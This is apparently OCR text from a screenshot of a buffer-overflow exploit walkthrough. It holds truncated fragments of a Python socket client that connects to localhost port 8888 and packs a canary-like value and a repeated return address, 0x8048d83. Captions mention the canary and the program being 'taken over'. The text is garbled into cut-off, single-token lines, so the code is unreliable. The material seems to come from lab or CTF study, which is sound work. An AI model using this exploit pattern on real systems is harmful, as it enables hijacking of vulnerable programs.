
et
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
alhost"
,
8888
))
ack
(
'<I'
,
0xdeadbeef
)
ack
(
'<I'
,
0x8048d83
)
ack
(
'<I'
,
0x8048d83
)
ack
(
'<I'
,
0x8048d83
)
ack
(
'<I'
,
0x8048d83
)
 updated python client, can see the canary is now sa
 the program is taken over as it proceeds to run
secr